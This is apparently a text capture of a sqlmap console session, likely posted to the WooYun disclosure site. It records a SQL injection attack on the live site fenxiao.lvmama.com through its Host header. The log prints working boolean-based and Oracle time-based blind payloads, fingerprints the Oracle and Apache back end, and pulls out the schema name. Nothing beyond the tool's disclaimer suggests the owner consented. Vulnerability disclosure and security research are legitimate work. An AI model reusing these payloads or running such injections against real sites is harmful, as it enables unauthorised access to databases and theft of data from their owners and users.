 管理员: C:\Windows\system32\cmd.exe
{1.0-dev-nongit-20150707}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:01:58
[15:01:58] [INFO] parsing HTTP request from 'C:\Users\Administrator\Desktop\驴妈
妈\1\1.txt'
custom injection marking character ('*') found in option '--headers/--user-agent
/--referer/--cookie'. Do you want to process it? [Y/n/q] y
[15:01:59] [INFO] resuming back-end DBMS 'oracle'
[15:01:59] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: Host #1* ((custom) HEADER)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: fenxiao.lvmama.com' AND 5480=5480 AND 'zGtg'='zGtg
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: fenxiao.lvmama.com' AND 6496=DBMS_PIPE.RECEIVE_MESSAGE(CHR(86)||CHR
(79)||CHR(82)||CHR(117),5) AND 'LbZH'='LbZH
---
[15:01:59] [INFO] the back-end DBMS is Oracle
web application technology: Apache
back-end DBMS: Oracle
[15:01:59] [INFO] fetching current database
[15:01:59] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[15:01:59] [INFO] retrieved:
[15:02:00] [WARNING] reflective value(s) found and filtering out
SAAS0
[15:02:07] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'SAAS0'
[15:02:07] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 29 times
[15:02:07] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\fenxiao.lvmama.com'
[*] shutting down at 15:02:07
C:\Users\Administrator>_
www.wooyun.org